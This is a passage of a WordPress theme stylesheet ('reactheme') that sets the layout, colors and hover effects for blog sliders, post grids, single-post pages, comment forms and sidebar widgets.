  margin-bottom: 8px;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-title a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-button a {
  color: #ffffff;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-content .blog-button a:hover {
  color: #3270fc;
}
.slidereactheme-styles4 .slider-styles4 .style3 .blog-img img {
  border-radius: 0;
}
.owl-carousel .owl-item {
  float: none;
}
body .blog-dark.reactheme-blog.home-blog-area .blog-item.style1 .blogfull {
  background: #111 !important;
}
body .blog-dark.reactheme-blog.home-blog-area .blog-item.style1 .blogfull .blog-meta .blog-title a {
  color: #fff !important;
}
body .blog-dark.reactheme-blog.home-blog-area .blog-item.style1 .blogfull .blog-button a {
  color: #3270fc;
}
.reactheme-blog-grid .blog-img a.float-cat {
  background: #d2093c;
  color: #fff;
  padding: 6px 19px;
  border-radius: 10px;
  font-size: 13px;
  margin-right: 8px;
}
.reactheme-blog-grid .blog-img a.float-cat:hover {
  background: #3270fc;
}
.reactheme-blog-grid .blog-item .blog-date i:before {
  font-size: 14px;
  font-weight: 600;
}
.reactheme-blog-grid .blog-item.style1 .blog-date,
.reactheme-blog-grid .blog-item.style2 .blog-date {
  margin-bottom: 15px;
}
.get_date_format2 {
  position: relative;
}
.get_date_format2 .blog-date2 {
  position: relative;
  width: 100px;
  height: 80px;
  margin: 0 0 15px;
}
.get_date_format2 .blog-date2:after,
.get_date_format2 .blog-date2:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.get_date_format2 .blog-date2:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.get_date_format2 .blog-date2:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #3270fc;
  border-top: 80px solid transparent;
  border-right: 100px solid #3270fc;
}
.get_date_format2 .blog-date2 span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.get_date_format2 .blog-date2 span.date {
  color: #3270fc;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.get_date_format2 .blog-date2 span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
#blog-home .owl-navigation-yes .owl-nav {
  top: -80px;
}
.bs-img {
  border-radius: 0;
  position: relative;
  overflow: hidden;
}
.bs-img img {
  width: 100%;
}
.widget-title a {
  color: #fff;
}
.widget-title a:hover {
  color: #fff;
}
.widget-title a:visited {
  color: #fff;
}
/* -----------------------
    14. Blog Post
--------------------------*/
.reactheme-blog .grid-blog {
  margin-top: 50px;
}
.reactheme-blog .blog-item {
  margin-bottom: 30px;
  background: #fff;
}
.reactheme-blog .blog-item .blog-img {
  position: relative;
  margin-bottom: 0;
  overflow: hidden;
  border-radius: 6px 6px 0 0;
}
.reactheme-blog .blog-item .blog-img a {
  z-index: 11;
  position: relative;
}
.reactheme-blog .blog-item .blog-img .blog-img-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 50%;
  left: 0;
  text-align: center;
  z-index: 10;
  padding: 20px;
  opacity: 0;
  -webkit-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-link {
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  transition: all .3s ease 0s;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
  background: #d2093c;
  color: #fff !important;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 500;
  margin-top: 15px;
  color: #fff;
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a {
  color: #fff;
}
.reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
  color: rgba(255, 255, 255, 0.6);
}
.reactheme-blog .blog-item .blog-img:hover .blog-img-content {
  top: 0px;
  opacity: 1;
}
.reactheme-blog .blog-item .blog-meta {
  transition: all 0.3s ease 0s;
}
.reactheme-blog .blog-item .blog-meta .seperator {
  padding-left: 7px;
}
.reactheme-blog .blog-item .blog-meta .blog-date {
  display: flex;
  font-weight: 400;
  position: relative;
  color: #737383;
  align-items: center;
}
.reactheme-blog .blog-item .blog-meta .blog-date svg {
  width: 18px;
  margin-right: 3px;
}
.reactheme-blog .blog-item .blog-meta .categories a {
  color: #999999;
}
.reactheme-blog .blog-item .blog-meta .categories a:hover {
  color: #d2093c;
}
.reactheme-blog .blog-item .blog-meta .blog-lc {
  display: inline-block;
}
.reactheme-blog .blog-item .blog-meta .blog-lc > div {
  display: inline-block;
}
.reactheme-blog .blog-item .date-post {
  padding: 0;
  color: #999999;
  margin-right: 8px;
  margin-bottom: 8px;
  display: inline-block;
  font-size: 12px;
}
.reactheme-blog .blog-item span.author,
.reactheme-blog .blog-item span.category {
  padding: 0;
  margin-right: 9px;
  margin-bottom: 10px;
  margin-left: 0;
  display: inline;
  position: relative;
  text-transform: inherit;
  color: #555;
}
.reactheme-blog .blog-item .blog-slidermeta {
  margin-bottom: 6px;
}
.reactheme-blog .blog-item .blog-slidermeta span.seperator {
  display: inline-block;
  padding-right: 5px;
  font-size: 12px;
}
.reactheme-blog .blog-item .blog-slidermeta span.category a {
  color: #999999;
}
.reactheme-blog .blog-item .blog-slidermeta span.category a:hover {
  color: #d2093c;
}
.reactheme-blog .blog-item div.comment {
  padding: 0;
  color: #171f32;
  border-radius: 30px;
  text-transform: uppercase;
  font-size: 13px !important;
  line-height: normal;
}
.reactheme-blog .blog-item .blog-author {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.reactheme-blog .blog-item .blog-author .author-img {
  float: left;
}
.reactheme-blog .blog-item .blog-author .author-img img {
  height: 70px;
  width: 70px;
  border-radius: 50%;
}
.reactheme-blog .blog-item .blog-author .author-info {
  margin-left: 15px;
}
.reactheme-blog .blog-item .blog-author .author-info .author-name {
  font-size: 15px;
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-author .author-info .author-title {
  font-size: 12px;
}
.reactheme-blog .blog-item .blog-desc {
  clear: both;
}
.reactheme-blog .blog-item .blog-desc p {
  margin-bottom: 0;
}
.reactheme-blog .blog-item .blog-button {
  display: block;
  margin-top: 30px;
}
.reactheme-blog .blog-item .blog-button a {
  text-align: center;
  display: inline-block;
  color: #0F1216;
  border: 2px solid rgba(0, 48, 110, 0.1);
  padding: 7px 35px 14px 35px;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 16px;
  border-radius: 6px;
}
.reactheme-blog .blog-item .blog-button a svg {
  width: 20px;
  position: relative;
  top: 7px;
  margin-left: 2px;
}
.reactheme-blog .blog-item .blog-button a:hover {
  color: #fff;
  background: #3270fc;
  border-color: #3270fc;
  text-decoration: none;
}
.reactheme-blog .blog-item .blog-button a:hover:before {
  right: -5px;
  opacity: 1;
}
.reactheme-blog .full-layout {
  width: 100%;
}
.reactheme-blog .sidebar-none {
  display: none;
}
.reactheme-blog .owl-nav {
  display: none;
}
.reactheme-blog .home_full_blog {
  padding: 0;
}
.reactheme-blog .home_full_blog .blog-desc {
  margin-bottom: 20px;
}
.reactheme-blog .home_full_blog .blog-date {
  padding-top: 15px;
}
.comment i {
  color: #999;
  font-size: 12px;
}
.archive .reactheme-blog .blog-item .blog-img,
.blog .reactheme-blog .blog-item .blog-img {
  margin-bottom: 40px !important;
}
.single-post .reactheme-blog-details .single-content-full ul.unorder-list {
  margin-bottom: 16px;
  margin-left: 20px;
}
.single-post .reactheme-blog-details .bs-meta {
  margin-top: 0px;
  margin-bottom: 18px;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.single-post .reactheme-blog-details .type-post .single-content-full {
  padding: 0px 0px 24px;
  overflow: visible;
}
.single-content-full ul.dots {
  list-style: none;
  margin: 30px 0 30px;
  padding: 0 0 0 28px;
}
.single-content-full ul.dots li {
  position: relative;
  padding-left: 20px;
}
.single-content-full ul.dots li:before {
  content: "";
  position: absolute;
  background: #d2093c;
  left: 0;
  display: block;
  top: 10px;
  width: 7px;
  height: 7px;
  border-radius: 50%;
}
.flickr-widget ul {
  margin: 0;
  padding: 0;
}
.flickr-widget ul li {
  display: inline-block;
  margin: 0 !important;
  border: none !important;
  padding: 2px !important;
  width: 25%;
}
.flickr-widget ul li a img {
  width: 100%;
}
.home-blog-area .blog-item {
  padding: 0 1px;
  background: transparent;
}
.home-blog-area .blog-item .content-overlay:before {
  border-radius: 5px;
}
.home-blog-area .blog-item .blog-img img {
  border-radius: 3px;
}
.home-blog-area .home_full_blog {
  border: none;
  border-radius: 0 0 5px 5px;
}
.home-blog-area .blog-meta {
  margin-top: 20px;
}
body.archive .reactheme-blog .blog-item {
  overflow: hidden;
  margin-bottom: 70px;
}
.blog-seo .reactheme-blog .blog-item div.comment {
  padding: 6px 28px 5px;
}
#blog-home.blog-personel .owl-nav {
  display: none !important;
}
.ps-navigation {
  margin-top: 50px;
  margin-bottom: 50px;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul a {
  text-transform: uppercase;
  background: transparent;
  color: #444444;
  border-radius: 3px;
  font-weight: bold;
}
.ps-navigation ul a span {
  display: block;
  font-weight: normal;
  text-transform: capitalize;
  vertical-align: middle;
}
.ps-navigation ul a i {
  vertical-align: text-top;
}
.ps-navigation ul a:hover {
  color: #3270fc;
}
.ps-navigation ul li.next {
  float: right;
}
.ps-navigation ul li.prev {
  float: left;
}
.ps-navigation ul li:nth-child(2) {
  text-align: right;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container p,
.wp-block-cover .wp-block-cover__inner-container p a {
  color: #ffffff !important;
}
/* ------------------------------------
    22. Blog Details
  ---------------------------------------*/
.reactheme-blog-details .type-post {
  margin-bottom: 0px;
}
.reactheme-blog-details .type-post .single-content-full {
  padding: 12px 0 0px;
  overflow: hidden;
}
.reactheme-blog-details .type-post .tag-line {
  padding: 0;
}
.reactheme-blog-details .type-post .tag-line a {
  font-weight: 400;
  color: #555;
}
.reactheme-blog-details .type-post .tag-line a:hover {
  color: #d2093c;
}
.reactheme-blog-details .bs-info {
  margin-bottom: 10px;
}
.reactheme-blog-details .bs-info.tags {
  margin-top: 35px;
  clear: both;
  padding: 30px 0 25px;
  border-top: 1px solid #ecedf3;
  color: #000;
  font-weight: 600;
}
.reactheme-blog-details .bs-info.tags a {
  font-size: 13px;
  margin-right: 5px;
  display: inline-block;
  text-align: center;
  font-weight: normal;
  padding: 3px 20px;
  background: #F2F4F9;
  color: #4D5765;
  font-weight: 600;
  border-radius: 6px;
  margin-left: 7px;
  border-radius: 5px;
  line-height: 20px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.reactheme-blog-details .bs-info.tags a:hover {
  background: #3270fc;
  color: #fff;
}
.reactheme-blog-details .ps-navigation ul {
  list-style: none;
  margin: 0;
}
.reactheme-blog-details .bs-title {
  margin-top: 0px;
  font-size: 22px;
  line-height: 1.2;
  margin-bottom: 5px;
}
.reactheme-blog-details .single-page-info .p-user .author-img {
  display: inline-block;
  margin-right: 12px;
  margin-bottom: 10px;
}
.reactheme-blog-details .single-page-info .p-user .author-img img {
  border-radius: 50%;
}
.reactheme-blog-details .single-page-info .p-date,
.reactheme-blog-details .single-page-info .author-name,
.reactheme-blog-details .single-page-info .p-cname {
  padding: 0;
  color: #737383;
  line-height: 24px;
  display: inline-block;
  margin-bottom: 0;
}
.reactheme-blog-details .single-page-info .author-name {
  color: #737383;
}
.reactheme-blog-details .bs-meta {
  font-size: 14px;
  margin: 15px 0 0;
  padding: 0;
}
.reactheme-blog-details .bs-meta li {
  display: inline-block;
  line-height: 10px;
  margin-right: 10px;
}
.reactheme-blog-details .bs-meta li i {
  margin-right: 3px;
  font-size: 12px;
  color: #3270fc;
}
.reactheme-blog-details .bs-meta li a {
  color: #333;
}
.reactheme-blog-details .bs-meta li.category-name ul {
  margin: 0;
  float: left;
  padding-left: 8px;
}
.reactheme-blog-details .bs-meta li .seperator {
  padding-right: 10px;
}
.reactheme-blog-details .bs-desc {
  margin-top: 0;
}
.reactheme-blog-details .bs-desc p:last-child {
  margin-bottom: 10px;
}
.reactheme-blog-details .blockquote {
  padding-left: 30px;
  border-left: 4px solid #444444;
  display: block;
  margin: 40px 0;
  background: #f7f7f7;
  padding-bottom: 30px;
  padding-top: 30px;
  font-size: 14px !important;
  border-radius: 5px;
}
.reactheme-blog-details .related-post {
  margin-top: 40px;
  padding: 0 15px;
}
.reactheme-blog-details .related-post .related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.reactheme-blog-details .related-post .blog-title {
  margin-bottom: 5px;
  font-size: 16px;
  font-weight: 500;
}
.reactheme-blog-details .related-post .blog-title a {
  color: #0f1216;
}
.reactheme-blog-details .related-post .blog-title a:hover {
  color: #171f32;
}
.reactheme-blog-details .author-block {
  align-items: center;
  padding: 40px;
  text-align: center;
  overflow: hidden;
  background: #fff;
  box-shadow: 0px 20px 40px rgba(15, 18, 22, 0.1);
  border-radius: 6px;
}
.reactheme-blog-details .author-block .author-img {
  float: left;
  width: 17%;
  padding-right: 30px;
}
.reactheme-blog-details .author-block .author-img img {
  border-radius: 5px;
  width: 120px;
}
.reactheme-blog-details .author-block .author-desc {
  float: left;
  width: 83%;
  text-align: left;
}
.reactheme-blog-details .author-block .author-title {
  margin: -10px 0 8px 0;
  font-size: 20px;
  position: relative;
}
.reactheme-blog-details .author-block .author-title:after {
  background: #d2093c;
  content: "";
  position: absolute;
  left: 0;
  bottom: -5px;
  right: auto;
  width: 120px;
  height: 1px;
  margin: 0 auto;
  display: none;
}
.reactheme-blog-details .author-block .author-title a {
  color: #212121;
}
.reactheme-blog-details .author-block p {
  margin-bottom: 8px;
}
.reactheme-blog-details .comment-respond {
  margin-top: 45px;
}
.reactheme-blog-details .comments-title {
  font-size: 24px;
  margin-bottom: 40px;
  margin-top: 40px;
}
.reactheme-blog-details #reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 30px;
  margin-top: 30px;
  position: relative;
  padding: 0 0 4px;
}
.reactheme-blog-details #reply-title small {
  font-size: 80%;
}
.reactheme-blog-details #reply-title small a {
  color: #0f1216;
  padding-left: 10px;
}
.reactheme-blog-details #reply-title small a:hover {
  color: #d2093c;
}
.reactheme-blog-details .comment-block {
  margin-top: 50px;
}
.reactheme-blog-details .comment-block .comment {
  padding: 25px;
  background: #fff;
  -webkit-box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 1px rgba(0, 0, 0, 0.2);
  margin-bottom: 35px;
}
.reactheme-blog-details .comment-block .comment .comment-header {
  margin-bottom: 10px;
}
.reactheme-blog-details .comment-block .comment .comment-header:before,
.reactheme-blog-details .comment-block .comment .comment-header:after {
  content: "";
  display: table;
}
.reactheme-blog-details .comment-block .comment .comment-header:after {
  clear: both;
}
.reactheme-blog-details .comment-block .comment img {
  float: left;
  margin-right: 15px;
}
.reactheme-blog-details .comment-block .comment h3 {
  margin: 5px 0 0 0;
  font-size: 16px;
  line-height: 22px;
}
.reactheme-blog-details .comment-block .comment .comment-body p.desc {
  margin-bottom: 10px;
}
.reactheme-blog-details .comment-block .comment .comment-reply {
  margin-bottom: 0;
}
ol.comment-list .comment-respond .form-submit {
  margin-bottom: 20px;
}
.single .tag-line {
  position: relative;
}
.single .tag-line a {
  display: inline-block;
  margin-right: 3px;
  margin-left: 0;
  margin-bottom: 0;
  padding: 4px 10px 5px;
  background: #3270fc;
  border-radius: 3px;
  position: relative;
  color: #fff;
  font-size: 14px;
  font-weight: 600px;
  line-height: 17px;
}
.single .ps-navigation {
  margin: 60px 0 0;
}
.single .ps-navigation .prev {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .prev i {
  margin-right: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .prev .next_link {
  margin-left: 0;
}
.single .ps-navigation .prev:hover a {
  color: #3270fc;
}
.single .ps-navigation .prev .date {
  display: block;
}
.single .ps-navigation .next {
  width: 50%;
  transition: all .5s ease;
}
.single .ps-navigation .next .next_link {
  margin-right: 0;
}
.single .ps-navigation .next i {
  margin-left: 10px;
  position: relative;
  top: -4px;
}
.single .ps-navigation .next:hover a {
  color: #3270fc;
}
.single .ps-navigation .next .date {
  display: block;
}
.single .ps-navigation .next_link {
  text-transform: uppercase;
  color: #909090;
}
.single .ps-navigation .link_text {
  display: inline-block;
  font-size: 20px;
  font-weight: 500;
  color: #0f1216;
}
.single .ps-navigation .link_text i {
  color: #909090;
  margin-top: -9px;
}
.page .comments-area .comment-full .comment-respond {
  padding: 0;
}
.single-post .breadcrumbs-single {
  padding: 100px 0 150px;
}
.single-post .breadcrumbs-inner .page-title {
  margin: 0 0 15px;
}
.single-post .bs-img {
  padding-top: 20px;
  padding-bottom: 35px;
}
.single-post .ps-navigation {
  margin-top: 12px;
}
.single-post .ps-navigation .next_link {
  font-size: 16px;
  text-transform: none;
  color: #999 !important;
  font-weight: 500;
  padding: 0 30px 8px;
  position: relative;
}
.single-post .ps-navigation .next_link:hover {
  color: #555 !important;
}
.single-post .ps-navigation .link_text {
  font-size: 16px;
}
.single-post .ps-navigation ul li.next .inner-next {
  padding: 25px;
  position: relative;
  background: rgba(255, 255, 255, 0.6);
  margin-left: 10px;
}
.single-post .ps-navigation ul li.next .next_link:before {
  content: "\f114";
  font-family: flaticon;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 0px;
  display: flex;
  align-items: center;
  font-size: 17px;
  top: 0;
  background: none;
  line-height: 29px;
  padding: 0px;
  border-radius: 3px;
  cursor: pointer;
}
.single-post .ps-navigation ul li.next .link_text {
  position: relative;
  margin-right: 0px;
  margin-left: 0px;
}
.single-post .ps-navigation ul li.prev .inner-pre {
  padding: 25px;
  position: relative;
  background: rgba(255, 255, 255, 0.6);
  margin-right: 10px;
}
.single-post .ps-navigation ul li.prev .next_link:before {
  content: "\f114";
  font-family: flaticon;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0px;
  display: flex;
  cursor: pointer;
  align-items: center;
  font-size: 17px;
  top: 0;
  background: none;
  line-height: 29px;
  padding: 0px;
  border-radius: 3px;
  transform: rotate(180deg);
}
.single-post .ps-navigation .next_link i:before {
  margin-left: 0;
}
.single-post .single-posts-meta {
  margin: 0 !important;
  padding: 38px 40px 0;
}
.single-post .single-posts-meta .fa-comments-o:before {
  color: #3270fc;
}
.single-post .single-posts-meta li {
  list-style: none;
  display: inline-block;
  padding-right: 10px;
  color: #555;
  font-size: 14px;
}
.single-post .single-posts-meta li span i {
  font-size: 13px;
  margin-right: 3px;
  color: #3270fc;
}
.single-post .single-posts-meta li ul {
  margin: 0;
  position: relative;
  padding-left: 19px;
}
.single-post .single-posts-meta li ul li {
  position: relative;
  font-size: 14px;
}
.single-post .single-posts-meta li ul li a {
  color: #555;
}
.single-post .single-posts-meta li ul li a:hover {
  color: #3270fc;
}
.single-post .single-posts-meta li ul li:before {
  content: ",";
  position: absolute;
  font-size: 16px;
  font-style: normal;
  right: 4px;
  top: 0;
}
.single-post .single-posts-meta li ul li:last-child:before {
  display: none;
}
.single-post .single-posts-meta li ul:before {
  content: "\f02d";
  position: absolute;
  color: #3270fc;
  font-family: FontAwesome;
  font-size: 13px;
  font-style: normal;
  left: 0;
  top: 0;
}
.single-post .ps-navigation ul li {
  word-break: break-word;
}
.widget_media_gallery .gallery {
  margin: 0;
}
.widget_media_gallery .gallery-item {
  margin: 0;
}
.widget_media_gallery .gallery-item .gallery-icon {
  padding: 5px;
}
.widget_media_gallery .gallery-item .gallery-icon img {
  border-radius: 3px;
}
.single-notices .event-desc {
  padding: 38px 45px 20px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
}
.single-notices .ps-navigation {
  padding: 30px 0;
}
.single-notices .ps-navigation .link_text {
  font-size: 16px;
}
.single-notices .ps-navigation .next_link i:before {
  margin-left: 0;
}
.single-notices .single-posts-meta {
  margin: 0 !important;
  padding: 0 0 18px 0;
}
.single-notices .single-posts-meta .fa-comments-o:before {
  color: #3270fc;
}
.single-notices .single-posts-meta li {
  list-style: none;
  display: inline-block;
  padding-right: 10px;
  color: #555;
  font-size: 14px;
}
.single-notices .single-posts-meta li span i {
  font-size: 13px;
  margin-right: 3px;
  color: #3270fc;
}
.single-notices .single-posts-meta li ul {
  margin: 0;
  position: relative;
  padding-left: 19px;
}
.single-notices .single-posts-meta li ul li {
  position: relative;
  font-size: 14px;
}
.single-notices .single-posts-meta li ul li a {
  color: #555;
}
.single-notices .single-posts-meta li ul li a:hover {
  color: #3270fc;
}
.single-notices .single-posts-meta li ul li:before {
  content: ",";
  position: absolute;
  font-size: 16px;
  font-style: normal;
  right: 4px;
  top: 0;
}
.single-notices .single-posts-meta li ul li:last-child:before {
  display: none;
}
.single-notices .single-posts-meta li ul:before {
  content: "\f02d";
  position: absolute;
  color: #3270fc;
  font-family: FontAwesome;
  font-size: 13px;
  font-style: normal;
  left: 0;
  top: 0;
}
.btm-cate {
  overflow: hidden;
  list-style: none;
  margin: 0 0 5px;
  padding: 0px;
  position: relative;
}
.btm-cate li {
  float: left;
  margin-right: 10px;
}
.btm-cate li a {
  color: #737383;
}
.btm-cate li a:hover {
  color: #171f32;
}
.btm-cate .category-name i {
  margin-right: 3px;
  color: #3270fc;
}
.btm-cate .tag-line {
  position: relative;
  padding-left: 2px;
  color: #737383;
}
.btm-cate .tag-line .seperator {
  padding-right: 12px !important;
}
.comment-respond .form-field {
  margin-bottom: 30px;
  position: relative;
}
.comment-respond .form-field i {
  position: absolute;
  top: 50%;
  left: 16px;
  transform: translateY(-50%);
}
.comment-respond .form-field input {
  width: 100%;
  height: 50px;
  padding: 5px 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-field #comment {
  width: 100%;
  padding: 8px 20px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-respond .form-submit {
  clear: both;
}
.comment-respond .form-submit #submit {
  border: 2px solid;
  border-color: #3270fc;
  background: #3270fc;
  position: relative;
  display: inline-block;
  padding: 12px 22px;
  border-radius: 10px;
  line-height: normal;
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  transition: all 0.3s ease 0s;
}
.comment-respond .form-submit #submit:hover {
  background: transparent;
  border-color: #3270fc;
  color: #3270fc;
}
.comment-respond label {
  display: none;
}
.comments-area {
  margin-top: 0;
}
.comments-area ol.children {
  padding: 0;
}
.comments-area .comment-list {
  margin: 45px 0 0 0;
  padding: 0;
}
.comments-area .comment-list li.comment {
  padding: 35px;
  margin: 20px 0 25px;
  border-radius: 5px;
  list-style: none;
  background: rgba(255, 255, 255, 0.6);
}
.comments-area .comment-list li.comment .comment-full {
  padding: 0;
  border-radius: 0px;
  position: relative;
}
.comments-area .comment-list li.comment .comment-body {
  padding-bottom: 0;
  position: relative;
  padding-left: 98px;
}
.comments-area .comment-list li.comment #respond {
  padding-left: 98px;
  padding-bottom: 0;
  padding-top: 0px;
}
.comments-area .comment-list li.comment span.says {
  display: none;
}
.comments-area .comment-list li.comment .comment-author {
  text-transform: capitalize;
}
.comments-area .comment-list li.comment .comment-author a {
  color: #0f1216;
}
.comments-area .comment-list li.comment .comment-author img {
  float: left;
  border-radius: 5px;
  position: absolute;
  left: 0;
  border-radius: 50%;
}
.comments-area .comment-list li.comment .comment-author b {
  float: left;
  padding-right: 14px;
  padding-top: 0;
}
.comments-area .comment-list li.comment .comment-metadata {
  margin-left: 0;
  margin-top: 0;
  font-size: 14px;
  padding-top: 0;
  clear: both;
}
.comments-area .comment-list li.comment .comment-metadata a time {
  color: #909090;
}
.comments-area .comment-list li.comment .comment-content {
  margin-top: 6px;
  border-radius: 5px;
  padding-left: 0;
  padding-right: 0;
}
.comments-area .comment-list li.comment .comment-content p {
  margin-bottom: 4px;
  color: #666;
}
.comments-area .comment-list li.comment .reply {
  padding-left: 0;
  margin-bottom: 0;
  margin-top: 10px;
  padding-bottom: 0;
  text-align: left;
}
.comments-area .comment-list li.comment .reply a {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 4px 20px 4px;
  line-height: 22px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 400;
  color: #ffffff;
  background: #3270fc;
  border: 1px solid #3270fc;
  z-index: 1;
  text-transform: uppercase;
}
.comments-area .comment-list li.comment .reply a:hover {
  background: transparent;
  color: #3270fc;
}
.comments-area .comment-list li.comment .reply a:hover:before {
  top: 0%;
  bottom: auto;
  height: 100%;
}
.comments-area .comment-list li.comment .comment {
  margin-bottom: 0;
  padding-bottom: 0;
}
.comments-area .comment-list li.comment ol.children li {
  padding-right: 0;
  margin-left: 2.5em;
  margin-top: 0;
}
.comments-area .comment-list li.comment:last-child .comment-full {
  border-bottom: none;
}
.comments-area p.comment-form-author {
  float: left;
  width: 50%;
  padding-right: 25px;
  margin-bottom: 8px;
}
.comments-area p.comment-form-author input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  background: #F2F4F9;
  border: none;
  outline: none;
  border-radius: 10px;
  margin-bottom: 25px;
  border: 2px solid #F2F4F9;
}
.comments-area p.comment-form-email {
  float: left;
  width: 50%;
  margin-bottom: 8px;
}
.comments-area p.comment-form-email input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  background: #F2F4F9;
  border: none;
  outline: none;
  border-radius: 10px;
  margin-bottom: 25px;
  border: 2px solid #F2F4F9;
}
.comments-area p.comment-form-url {
  clear: both;
}
.comments-area p.comment-form-url label {
  display: block;
}
.comments-area p.comment-form-url input {
  width: 100%;
  height: 57px;
  padding: 10px 30px 10px 30px;
  background: #F2F4F9;
  border: none;
  outline: none;
  border-radius: 10px;
  margin-bottom: 25px;
  border: 2px solid #F2F4F9;
}
.comments-area p.comment-form-comment {
  clear: both;
  margin-bottom: 0  ;
}
.comments-area p.comment-form-comment textarea {
  width: 100%;
  height: 160px;
  padding: 10px 30px;
  border: 2px solid #F2F4F9;
  background: none;
  border-radius: 10px;
  outline: none;
  background: #F2F4F9;
}
.comments-area .comment-navigation {
  overflow: hidden;
}
.comments-area .comment-navigation .nav-previous {
  position: relative;
  padding-left: 18px;
}
.comments-area .comment-navigation .nav-previous:before {
  content: "\f104";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area .comment-navigation .nav-next {
  position: relative;
  padding-right: 18px;
}
.comments-area .comment-navigation .nav-next:before {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 0;
  top: 1px;
  color: #4caf50;
}
.comments-area label {
  font-weight: 400;
}
.comment-full form input:focus,
.comment-full form textarea:focus {
  border: 2px solid #3270fc;
  background: none;
}
.comment-full .comment-form-cookies-consent,
.comment-full .comment-form-url {
  display: none;
}
.inner-page-title {
  padding-top: 70px;
}
.dynamic-sidebar {
  background: #fff;
  box-shadow: 0px 20px 40px rgba(15, 18, 22, 0.08);
  border-radius: 6px;
  margin-left: 20px;
  margin-bottom: 100px;
}
.dynamic-sidebar .recent-widget {
  margin: 0 0 3em;
}
.dynamic-sidebar .widget {
  padding: 35px;
  border-bottom: 1px solid #E8ECF0;
}
.padding-left-sidebar .dynamic-sidebar {
  padding: 0px 20px 20px 0;
}
#respond {
  border-radius: 5px;
}
li.comment #respond {
  background: none;
  box-shadow: none;
  padding: 0;
  border-radius: 0;
}
.check-arrow {
  padding: 0;
}
.check-arrow li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-arrow li:before {
  font-family: FontAwesome;
  content: "\f00c";
  position: absolute;
  left: 4px;
  right: auto;
  top: 0px;
  font-size: 14px;
  color: #171f32;
}
.check-circle {
  padding: 0;
}
.check-circle li {
  position: relative;
  list-style: none;
  padding: 0 0 0 26px;
}
.check-circle li:before {
  font-family: FontAwesome;
  content: "\f058";
  position: absolute;
  left: 0;
  right: auto;
  top: 0px;
  font-size: 18px;
  color: #d2093c;
  width: 40px;
  height: 40px;
}
/* ------------------------------------
    23. Blog Sidebar 
---------------------------------------*/
.react-sideabr .footer-contact-ul i {
  margin-right: 12px;
}
.react-sideabr .footer-contact-ul i:before {
  color: #3270fc;
}
.react-sideabr .footer-contact-ul i.fa-whatsapp:before {
  font-size: 18px;
}
.react-sideabr .footer-contact-ul i.flaticon-time-call:before {
  font-size: 16px;
}
.react-sideabr .recentcomments a {
  text-decoration: underline !important;
}
.react-sideabr .recentcomments .comment-author-link a {
  text-decoration: none !important;
}
.react-sideabr .widget_block label.wp-block-search__label,
.react-sideabr .widget_block h2,
.react-sideabr .widget-title {
  color: #0f1216;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  z-index: 1;
  padding-bottom: 12px;
  position: relative;
}
.react-sideabr .widget {
  border-radius: 0px;
  position: relative;
  transition: all 500ms ease;
  margin-bottom: 0;
}
.react-sideabr .widget:hover:after {
  height: 70px;
}
.react-sideabr .widget_media_image {
  padding: 0;
  background: none;
}
